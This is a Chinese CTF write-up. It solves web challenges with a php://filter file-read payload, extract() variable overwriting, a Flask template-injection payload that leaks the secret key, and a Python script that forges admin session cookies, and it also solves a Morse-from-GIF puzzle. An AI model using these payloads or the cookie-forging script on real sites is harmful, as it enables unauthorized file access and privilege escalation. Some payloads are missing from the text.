Web
myblog
翻了一下。说这个站用php写的,确给我们展示了index.html。访问index.php,访问成功但是什么也没有。
在消息头里发现flag:JTNGZmxhZw==。base64解码后得到%3fflag。%3f是?。
所以尝试使用php伪协议来读源码:index.php?flag=php://filter/read=convert.base64-encode/resource=index
得到源码:
后来给了提示,说about也有后端。
把aboutbase64编码后传入。构造payload:index.php?flag=php://filter/read=convert.base64-encode/resource=YWJvdXQ=
得到YWJvdXQ=的源码:
';
echo file_get_contents($$falg);
}
else{
echo 'don`t give up';
}
}
?>
extract函数会发送变量覆盖。最后构造:
GET /YWJvdXQ=.php?filename=php://input&sign=123&falg=flag HTTP/1.1
Host: 58.20.46.149:26376
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 3
123
得到flag。
shadow
有个upload的路径需要admin。
尝试flask ssti:
然后就是要利用
ssti读取
secretkey伪造
session,让自身变为
admin访问
/upload。
ssti的利用:
访问:

http://58.20.46.150:25524/{{url_for.__globals__['current_app'].config}}
或:
http://58.20.46.151:25956/{{get_flashed_messages.__globals__['current_app'].config}}}}
得到secretkey:as/*d21as-+dhasod5a4s54:><*()dfdsf。
注册一个账号后登录得到session,解码后为:
{u'csrf_token': '0c571097c78ee172ee45dc8040bfc51a8097bb5f', u'user_id': u'174', u'name': u'shy', u'_fresh': True, u'is_admin': False, u'_id': '03ecc0c802a927210d305104e208baf9d9ca3e66c0e8a30ac70d0acf8a8e8be3cba606a3589426385324a67ad8824715cfc97260e3be80e11d894a01fb92d498'}
重构session得:
{u'csrf_token': '0c571097c78ee172ee45dc8040bfc51a8097bb5f', u'user_id': u'174', u'name': u'admin', u'_fresh': True, u'is_admin': u'True', u'_id': '03ecc0c802a927210d305104e208baf9d9ca3e66c0e8a30ac70d0acf8a8e8be3cba606a3589426385324a67ad8824715cfc97260e3be80e11d894a01fb92d498'}
利用脚本:
from flask.sessions import SecureCookieSessionInterface
from itsdangerous import URLSafeTimedSerializer
import sys
class CookieSessionInterface(SecureCookieSessionInterface):
def __init__(self, secret_key):
self.secret_key = secret_key
if not secret_key:
return None
signer_kwargs = dict(
key_derivation=self.key_derivation,
digest_method=self.digest_method
)
self.sign_serializer = URLSafeTimedSerializer(secret_key, salt=self.salt,
serializer=self.serializer,
signer_kwargs=signer_kwargs)
def decode(self, cookie):
return self.sign_serializer.loads(cookie)
def encode(self, cookie):
return self.sign_serializer.dumps(cookie)
if __name__=='__main__':
secret = 'as/*d21as-+dhasod5a4s54:><*()dfdsf'
cookie = sys.argv[1]
csi = CookieSessionInterface(secret)
decoded_cookie = csi.decode(cookie)
print "* ORIGINAL COOKIE:", decoded_cookie
decoded_cookie['is_admin'] = u"True"
decoded_cookie['name'] = u"admin"
print "* MODIFIED COOKIE", decoded_cookie
new_cookie = csi.encode(decoded_cookie)
print "+ MODIFIED SECRET ENCODED COOKIE:", new_cookie

将其重新编码得到:
.eJw9kE2LwkAMhv_KMmcP7ehcBA8Lo6WFpIykK5NL8aPaTlsXWqW14n_fWWH3lhfC8yTvU-TnruhLsbx192Im8uoklk_xcRBLkdLxgXKtUIKyblNa2lY4fYagswEJW9ZmbqcstPTlrDQj6noBFKuU4snPAbt1CK5-IBnFbTywu4y4g8mSHVBvGqakZsr8flKDSxpLWIHkBvVlYWmt7I69LxtBQgCtmaeRGewuC5g8UxoFOimZjhImsxKvmTj23Tm_fdfF9f8FjOIQIlDg4oD1tvHnD2mULdBtKq8YQbNLfzWafbYjU9nay-qNq_p8f2qr6181131beGQo52Im7n3RvbsSUrx-AO2DaIE.XANu7g.X1VTDDlxQFkZf40Oh9jTtl8j928
访问
/upload。
尝试
XXE,但是
和
都被禁用了。
使用payload:
最后读取flag的步骤:
three body 1
下载/flag.txt得到flag。
Misc
Traffic Light
先把gif一帧一帧分解成jpg文件。
然后写个python脚本:
import os
greensize = 7189
nosize = 7027
redsize = 7113
yellowsize = 7239
for i in range(1,1169):
size = os.path.getsize('Traffic_Lights/Traffic_Light_{}.JPG'.format(i))
if size == greensize:
print '.',
elif size == nosize:
pass
elif size == redsize:
print '-',
elif size == yellowsize:
print '/',
else:
print 'XXXXXXXXXX'
得到一串莫斯密码。在线解密得到flag。